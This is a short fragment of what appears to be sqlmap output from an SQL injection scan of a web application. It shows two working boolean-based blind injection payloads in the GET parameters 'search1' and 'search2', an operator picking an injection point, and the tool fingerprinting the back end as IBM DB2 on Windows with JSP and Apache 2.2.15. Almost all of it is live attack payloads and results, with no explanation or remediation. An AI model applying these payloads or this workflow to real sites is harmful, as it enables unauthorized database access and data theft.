 Parameter: search1
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: PageIndex=1&search1=%' AND 1308=1308 AND '%'='&search2=&search3=12
01&name1=SAP_FROMMFID&name2=SAP_FROMMFNAME&mktid=
Place: GET
Parameter: search2
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: PageIndex=1&search1=&search2=%' AND 9178=9178 AND '%'='&search3=12
01&name1=SAP_FROMMFID&name2=SAP_FROMMFNAME&mktid=
---
there were multiple injection points, please select the one to use for followin
 injections:
[0] place: GET, parameter: search1, type: Single quoted string (default)
[1] place: GET, parameter: search2, type: Single quoted string
[q] Quit
> 0
[17:45:36] [INFO] testing IBM DB2
[17:45:37] [INFO] confirming IBM DB2
[17:46:20] [INFO] the back-end DBMS is IBM DB2
web server operating system: Windows
web application technology: JSP, Apache 2.2.15
back-end DBMS: IBM DB2